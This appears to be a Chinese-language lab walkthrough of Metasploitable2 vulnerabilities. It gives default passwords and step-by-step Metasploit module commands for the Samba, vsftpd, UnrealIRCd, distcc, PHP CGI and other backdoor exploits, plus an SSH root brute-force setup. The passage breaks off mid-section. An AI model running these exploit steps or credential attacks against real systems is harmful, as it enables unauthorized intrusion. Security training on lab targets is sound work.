metasploitable2 漏洞合集学习

弱密码 Weak Password

系统或者数据库的登录用户,密码简单或者和用户名相同,容易通过暴力破解手段来获取密码。

所有使用用户名/密码登录的系统/软件都有可能存在此问题。

在Metasploitable2中,系统口令、MySQL、PostgresQL和VNC远程登录都存在弱密码漏洞

系统弱密码登录

telnet 192.168.56.102 //使用msfadmin登录

Mysql弱密码登录

mysql -h 192.168.56.102 -u root



PostgreSQL弱密码登录

psql -h 192.168.56.102 -U postgres //密码:postgres



VNC弱密码登录

vncviewer 192.168.56.102 //密码:password

Samba MS-RPC Shell命令注入漏洞

Samba 中负责在 SAM 数据库更新用户口令的代码未经过滤便将用户输入传输给了

/bin/sh。

如果在调用 smb.conf 中定义的外部脚本时,通过对 /bin/sh 的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以 nobody 用户的权限执行任意命令。

1. 在kali 中执行msfconsole,启动 metasploit

2. use exploit/multi/samba/usermap_script选择漏洞

3. set RHOST 192.168.56.102 设置要攻击的机器IP

4. run,开始攻击

5. 利用成功,执行uname -a验证

Vsftpd 源码包后门漏洞

在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以“:)”为结尾,服务器就会在6200端口监听,并且能够执行任意代码。

1.在kali 中执行msfconsole,启动metasploit

2.use exploit/unix/ftp/vsftpd_234_backdoor,选择漏洞

3.set RHOST 192.168.56.102 设置要攻击的机器IP

4.run,开始攻击

5.利用成功,执行uname -a验证

UnreallRCd 后门漏洞

在2009年11月到2010年6月间分布于某些镜面站点的 UnreallRCd,在 DEBUG3DOLOG_SYSTEM 宏中包含外部引入的恶意代码,远程攻击者能够执行任意代码。

1.在kali中执行msfconsole,启动metasploit

2.use exploit/unix/irc/unreal_ircd_3281_backdoor,选择漏洞

3.set RHOST 192.168.56.102设置要攻击的机器IP

4.run,开始攻击

5.利用成功,执行uname -a验证

Java RMI SERVER 命令执行漏洞

Java RMI Serve 的 RMI 注册表和 RMI 激活服务的默认配置存在安全漏洞,可被利用导致代码执行。

1.在kali中执行msfconsole,启动metasploit

2.use exploit/multi/misc/java_rmi_server,选择漏洞

3.set RHOST 192.168.56.102设置要攻击的机器IP

4.run,开始攻击

5.利用成功,得到 meterpreter shell

Root用户弱口令漏洞(SSH爆破)

靶机root用户存在弱口令漏洞,在使用指南里并没有指出。.

打开metasploit framework依次输入:

use auxiliary/scanner/ssh/ssh_login

set RHOSTS 7.7.5.251

set USERNAME root

set PASS_FILE/tmp/root/pass.txt(字典文件,需要预先生成)

set THREADS 50

run

root口令爆破成功,口令为root

ssh [email protected] 成功登陆。

Distcc 后门漏洞

Distcc 用于大量代码在网络服务器上的分布式编译,但是如果配置不严格,容易被滥用执行命令,该漏洞是 xcode1.5 版本及其他版本的 distcc2.x 版本配置对于服务器端口的访问不限制。

1.在kali 中执行msfconsole,启动metasploit

2.msf>use exploit/unix/misc/distcc_exec选择漏洞

3.set RHOST 192.168.56.102 设置要攻击的机器IP

4.run,开始攻击

5.利用成功,执行id查看权限,uname -a验证服务器信息

PHP CGI 参数注入执行漏洞

GI脚本没有正确处理请求参数,导致源代码泄露,允许远程攻击者在请求参数中插入执行命令。

1.在kali中执行msfconsole,启动metasploit

2.msf>use exploit/multi/http/php_cgi_arg_injection 选择漏洞

3.set RHOST 192.168.56.102 设置要攻击的机器lP

4.run,开始攻击

5.meterpreter> Is 获得 meterpreter

Druby 远程代码执行漏洞

Druby配置不当,被滥用执行命令。

1.在kali中执行msfconsole,启动metasploit

2.msf>use exploit/linux/misc/drb_remote_codeexec 选择漏洞

3.set RHOST 192.168.56.102 设置要攻击的机器lP

4.run,开始攻击

5.利用成功,执行id查看权限,uname -a验证服务器信息



Ingreslock 后门漏洞

Ingreslock 后门程序监听在1524端口,连接到1524端口就可以直接获得root权限

1.在kali中执行命令行 telnet 192.168.56.102 1524

2.获得 root 权限

3.执行uname -a验证

Rlogin 后门漏洞

TCP端口512,513和514为著名的rlogin 提供服务。

在系统中被错误配置从而允许远程访问者从任何地方访问(标准的,rhosts++)。

要利用这个配置,确保rsh客户端已经安装(在linux操作系统上安装例如Open SSH),然后以root权限运行下列命令,如果被提示需要一个SSH秘钥,这表示rsh 客户端没有安装,ubuntu一般默认使用SSH(Debian GNU/Linux也是如此)。